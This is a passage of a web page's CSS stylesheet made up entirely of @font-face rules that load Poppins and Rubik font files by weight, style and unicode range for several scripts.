{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 